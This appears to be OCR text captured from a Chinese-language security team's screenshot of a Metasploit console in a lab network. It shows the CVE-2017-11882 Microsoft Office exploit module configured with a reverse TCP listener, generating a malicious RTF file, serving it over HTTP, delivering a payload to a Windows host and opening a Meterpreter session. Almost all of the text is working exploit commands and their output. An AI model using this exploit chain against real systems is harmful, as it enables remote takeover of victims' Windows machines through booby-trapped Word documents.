 [Shell No. ...
[Shell No. ...
Shell No. 1
Shell No. 1
[xray64pa...
[root - 文...
[root - 文...
[root - 文...
[root - 文...
[root - 文...
03:28 上午
Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 192.168.62.129 yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Office Word
msf5 exploit(windows/smb/cve_2017_11882) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.62.129:4444
msf5 exploit(windows/smb/cve_2017_11882) > [*] Generating command with length 44
[+] msf.rtf stored at /root/.msf4/local/msf.rtf
[*] Using URL: http://0.0.0.0:8080/test
[*] Local IP: http://192.168.62.129:8080/test
[*] Server started.
msf5 exploit(windows/smb/cve_2017_11882) > [*] 192.168.62.131 cve_2017_11
882 - Delivering payload
[*] Sending stage (176195 bytes) to 192.168.62.131
[*] Meterpreter session 1 opened (192.168.62.129:4444 → 192.168.62.131:491
63) at 2020-07-01 03:27:58 -0400
msf5 exploit(windows/smb/cve_2017_11882) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows mz-PC\mz @ MZ-PC 192.168.62.129:4444 → 192.168.62.131:49163 (192.168.62.131)
msf5 exploit(windows/smb/cve_2017_11882) >
Tide安全团队